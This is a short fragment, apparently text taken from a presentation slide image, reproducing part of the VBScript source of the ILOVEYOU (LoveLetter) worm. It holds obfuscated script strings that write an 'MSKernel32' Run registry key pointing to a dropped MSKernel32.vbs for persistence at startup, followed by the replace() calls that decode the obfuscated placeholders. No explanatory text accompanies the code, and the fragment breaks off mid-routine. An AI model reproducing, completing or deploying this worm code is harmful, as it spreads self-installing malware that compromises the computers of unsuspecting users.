

"aw=0"&vbcrlf& _
"end if"&vbcrlf& _

"if (aw=1) then"&vbcrlf& _
"document.write @-@ERROR: can#-#t initialize ActiveX@-@"&vbcrlf& _
"window.close"&vbcrlf& _
"end if"&vbcrlf& _
"end if"&vbcrlf& _
"Set regedit = CreateObject(@-@WScript.Shell@-@)"&vbcrlf& _
"regedit.RegWrite @-@HKEY_LOCAL_MACHINE^-^Software^-^Microsoft^-^Windows^-^CurrentVersion^-^Run^-^MSKernel32@-@,dirsystem&@-@^-^MSKernel32.vbs@-@"&vbcrlf& _
"?-??-?-->"&vbcrlf& _
"<?-?SCRIPT>"
dt1=replace(dta1,chr(35)&chr(45)&chr(35),"'")
dt1=replace(dt1,chr(64)&chr(45)&chr(64),"""")
dt4=replace(dt1,chr(63)&chr(45)&chr(63),"/")
dt5=replace(dt4,chr(94)&chr(45)&chr(94),"\")
dt2=replace(dta2,chr(35)&chr(45)&chr(35),"'")
dt2=replace(dt2,chr(64)&chr(45)&chr(64),"""")
dt3=replace(dt2,chr(63)&chr(45)&chr(63),"/")
dt6=replace(dt3,chr(94)&chr(45)&chr(94),"\")